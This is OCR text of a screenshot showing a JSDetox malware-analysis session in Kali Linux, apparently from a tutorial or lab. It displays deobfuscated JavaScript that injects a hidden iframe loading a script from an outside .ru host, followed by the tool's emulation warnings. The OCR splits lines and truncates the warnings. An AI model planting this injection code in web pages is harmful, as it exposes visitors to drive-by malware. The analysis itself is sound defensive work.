 127.0.0.1:3000/analysis
8 Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
JSDetox Analysis Ab
if (document.getElementsByTagName('body')[0]){
iframer();
} else {
document.write("<iframe src='http://hivagdy.ru
/count22.php' width='10' height='10' style='visibility:hidden;
position:absolute;left:0;top:0;'></iframe>");
}
function iframer(){
var f =
document.createElement('iframe');f.setAttribute('src','http://hivagdy.r
u/count22.php');f.style.visibility='hidden';
Send to Analyze Close
warning document.write
warning failed to emula
warning document.write
warning document.write
warning failed to emula
warning document.write
warning document.write() call emulated Show Code
warning document.write() call emulated Show Code